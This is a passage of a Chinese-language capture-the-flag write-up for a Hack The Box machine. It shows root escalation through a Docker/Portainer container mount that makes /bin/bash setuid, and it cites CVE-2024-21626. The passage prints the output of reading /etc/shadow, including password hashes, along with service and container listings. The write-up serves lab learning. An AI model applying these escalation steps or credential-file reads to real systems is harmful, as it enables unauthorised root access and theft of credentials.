
之後點了保存,會直接顯示成功:

然後去新建容器:

弄好之後進去挂載的路徑:
經典的操作,然後得到root。
john@runner:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14 11:31 /bin/bash
john@runner:~$ bash -p

bash-5.1# 0x7 可能是預期的提權

最近出了一個CVE 是關於 docker 的:https://nitroc.org/en/posts/cve-2024-21626-illustrated/
根據提示只需要設置 working dir 就可以提權:
然後你就可以任意的修改文件:
同樣的,修改裏面的 /bin/bash 為 4777 你就得到了shell。
Hashes
bash-5.1# cat /etc/shadow
root:$y$j9T$ANKO0Lgp1HOfm5nPIRoTX.$S4tkxOzaYLCUAy8deQR/4sayinxeXoQb.nGRDMGUa30:19788:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
syslog:*:19405:0:99999:7:::
uuidd:*:19405:0:99999:7:::
tcpdump:*:19405:0:99999:7:::
tss:*:19405:0:99999:7:::
landscape:*:19405:0:99999:7:::
fwupd-refresh:*:19405:0:99999:7:::
usbmux:*:19474:0:99999:7:::
lxd:!:19474::::::
matthew:$y$j9T$VcVx4oj6/0sr8ldYLVrdx1$xNznv.vvbyLEM8S6/YKAfPHP6hoYg3oD1MWRNovVlx/:19781:0:99999:7:::
john:$y$j9T$rpK6N7DunMYlKLZJcOzCY1$lcPx9lbvGZBnn7ip/qQDho2NCF/UsOmYc1P2Ve/y6F2:19781:0:99999:7:::
_laurel:!:19817::::::0xA1 More and more
bash-5.1# ss -tlunp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* users:(("systemd-resolve",pid=607,fd=13))
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* users:(("dhclient",pid=751,fd=9))
tcp LISTEN 0 4096 127.0.0.1:8111 0.0.0.0:* users:(("docker-proxy",pid=1363,fd=4))
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* users:(("sshd",pid=1016,fd=3))
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=1045,fd=6),("nginx",pid=1044,fd=6),("nginx",pid=1043,fd=6))
tcp LISTEN 0 4096 127.0.0.1:9443 0.0.0.0:* users:(("portainer",pid=995,fd=10))
tcp LISTEN 0 4096 127.0.0.1:5005 0.0.0.0:* users:(("docker-proxy",pid=1376,fd=4))
tcp LISTEN 0 4096 127.0.0.1:9000 0.0.0.0:* users:(("portainer",pid=995,fd=9))
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:* users:(("systemd-resolve",pid=607,fd=14))
tcp LISTEN 0 128 [::]:22 [::]:* users:(("sshd",pid=1016,fd=4))
tcp LISTEN 0 511 [::]:80 [::]:* users:(("nginx",pid=1045,fd=7),("nginx",pid=1044,fd=7),("nginx",pid=1043,fd=7))
tcp LISTEN 0 4096 *:8000 *:* users:(("portainer",pid=995,fd=8)) 原來8000端口是portainer 而不是chisel。
bash-5.1# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
7d10533d0a67 ubuntu:latest "/bin/bash" 8 minutes ago Up 8 minutes sleepisgood
c299a54b6210 e8d6e333e0ed "/bin/sh -c 'cd ../.?" 2 weeks ago Created awesome_davinci
dc7e949b21a2 e8d6e333e0ed "/bin/sh -c 'cd ../.?" 2 weeks ago Exited (1) 2 weeks ago adoring_jennings
980158ede4e4 e8d6e333e0ed "/bin/sh -c 'cd ../.?" 2 weeks ago Exited (1) 2 weeks ago great_hofstadter
647a82f29ca0 e23afbc992ab "/run-services.sh" 7 weeks ago Up 2 hours 127.0.0.1:5005->5005/tcp, 127.0.0.1:8111->8111/tcp kind_leavittThanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.